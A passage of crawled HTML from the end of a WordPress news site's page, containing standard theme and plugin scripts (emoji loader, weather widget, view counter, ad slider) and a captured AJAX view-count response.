e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golfbladet.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://www.golfbladet.com/wp-content/uploads/2017/12/Background2.jpg\' alt="">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"broken-clouds-d","today_icon_text":"broken clouds","today_temp":[3.70000000000000017763568394002504646778106689453125,38.60000000000000142108547152020037174224853515625],"today_humidity":91,"today_wind_speed":[7.20000000000000017763568394002504646778106689453125,4.5],"today_min":[2.20000000000000017763568394002504646778106689453125,35.89999999999999857891452847979962825775146484375],"today_max":[3.899999999999999911182158029987476766109466552734375,39.10000000000000142108547152020037174224853515625],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1768489200,"day_name":"tors","day_temp":[3,38],"owm_day_index":0},{"timestamp":1768521600,"day_name":"fre","day_temp":[4,38],"owm_day_index":3},{"timestamp":1768608000,"day_name":"l\u00f8r","day_temp":[4,39],"owm_day_index":11},{"timestamp":1768694400,"day_name":"s\u00f8n","day_temp":[2,36],"owm_day_index":19},{"timestamp":1768780800,"day_name":"man","day_temp":[2,35],"owm_day_index":27}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[22159]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-6').gslider({groupid:6,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-9').gslider({groupid:9,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1}}</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golfbladet.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -76
content:
{"22159":119}